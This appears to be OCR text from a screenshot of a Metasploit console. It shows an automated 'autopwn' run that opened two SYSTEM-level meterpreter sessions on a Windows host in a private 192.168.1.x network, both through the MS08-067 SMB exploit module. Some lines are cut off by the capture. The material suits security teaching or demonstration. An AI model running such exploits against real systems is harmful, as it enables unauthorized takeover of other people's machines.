 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
[*] (51/51 [2 sessions]): Waiting on 1 launched modules to finish execution...
[*] (51/51 [2 sessions]): Waiting on 0 launched modules to finish execution...
[*] The autopwn command has completed with 2 sessions
[*] Enter sessions -i [ID] to interact with a given session ID
[*]
[*] ========================================================================
====
Active sessions
===============
Id Type Information Connection
Via
-- ---- ----------- ----------
---
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ADMIN-E83186ECA 192.168.1.6:
53208 -> 192.168.1.2:14483 exploit/windows/smb/ms08_067_netapi
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ADMIN-E83186ECA 192.168.1.6:
39566 -> 192.168.1.2:33757 exploit/windows/smb/ms08_067_netapi
[*] ========================================================================
====
back | trac
msf > ses
Shell